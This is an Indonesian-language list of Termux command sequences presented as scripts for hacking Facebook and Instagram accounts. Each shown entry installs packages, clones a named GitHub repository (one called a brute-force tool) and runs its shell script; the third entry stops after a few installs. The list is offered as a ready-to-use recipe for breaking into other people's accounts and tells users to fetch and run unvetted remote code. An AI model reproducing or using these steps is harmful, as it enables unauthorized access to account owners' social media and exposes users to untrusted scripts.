 1. Script Termux Hack Facebook target

- $apt update && apt upgrade (tekan enter)
- $apt install git (tekan enter)
- $apt install python2 (tekan enter)
- $pip2 install mechanize (tekan enter)
- $git clone https://github.com/FR13ND8/BRUTEFORCEnew, (tekan enter)
- $cd BRUTEFORCEnew (tekan enter)
- $sh new.sh (tekan enter)

2. Script Termux Hack Instagram

- $pkg install nano (tekan enter)
- $pkg install figlet (tekan enter)
- $pkg install python2 (tekan enter)
- $pip2 install lolcat (tekan enter)
- $pkg install cowsay (tekan enter)
- $pkg install git (tekan enter)
- $git clone https://github.com/darkcurut08/darkcurut08 (tekan enter)
- $cd darkcurut08 (tekan enter)
- $sh Moreno77.sh (tekan enter)

3. Script Termux Hack Facebook

- $apt update && apt upgrade (tekan enter)
- $pkg ins toilet (tekan enter)
- $pkg ins figlet (tekan enter)
- $pkg ins ruby (tekan enter)